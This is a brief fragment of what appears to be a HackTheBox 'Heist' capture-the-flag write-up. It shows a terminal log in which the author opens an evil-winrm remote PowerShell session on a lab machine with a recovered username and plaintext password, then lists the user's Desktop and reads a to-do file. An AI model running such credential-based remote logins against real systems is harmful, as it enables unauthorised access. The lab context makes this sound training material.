 ~/HackTheBox/Heist
❯ evil-winrm -i 10.10.10.149 -u Chase -p 'Q4)sJu\Y8qz*A3?d'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> whoami
supportdesk\chase
*Evil-WinRM* PS C:\Users\Chase\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Chase\Desktop> ls
    Directory: C:\Users\Chase\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/22/2019   9:08 AM            121 todo.txt
-ar---        9/16/2022   2:48 PM             34 user.txt
*Evil-WinRM* PS C:\Users\Chase\Desktop> cat todo.txt
Stuff to-do:
1. Keep checking the issues list.
2. Fix the router config.
Done:
1. Restricted access for guest user.
*Evil-WinRM* PS C:\Users\Chase\Desktop>